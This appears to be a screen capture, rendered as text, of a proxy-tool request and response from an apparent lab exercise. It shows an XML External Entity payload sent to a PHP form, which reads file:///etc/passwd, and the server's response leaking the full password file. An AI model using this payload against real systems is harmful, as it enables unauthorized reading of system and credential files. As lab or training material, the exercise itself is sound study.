 Request
Pretty Raw Hex
\n
1 POST /forms.php HTTP/1.1
2 Host: 10.10.91.83
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 158
9 Origin: http://10.10.91.83
0 Connection: close
1 Referer: http://10.10.91.83/forms.php
2 Cookie: PHPSESSID=6qj3beap2pjt1eb93jft3umhp3
3
4 <?xml version="1.0" encoding="UTF-8"?>
5 <!DOCTYPE replace [<!ENTITY test SYSTEM "file:///etc/passwd"> ]>
6 <root>
<name>
xzx
</name>
<search>
&test;
</search>
</root>
Response
Pretty Raw Hex Render
\n
122 </html>
123
124 Sorry, account number root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 libuuid:x:100:101::/var/lib/libuuid:
143 syslog:x:101:104::/home/syslog:/bin/false
144 messagebus:x:102:106::/var/run/dbus:/bin/false
145 landscape:x:103:109::/var/lib/landscape:/bin/false
146 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
147 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
148 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
149 yash:x:1002:1002:,,,:/home/yash:/bin/bash
150 is not active!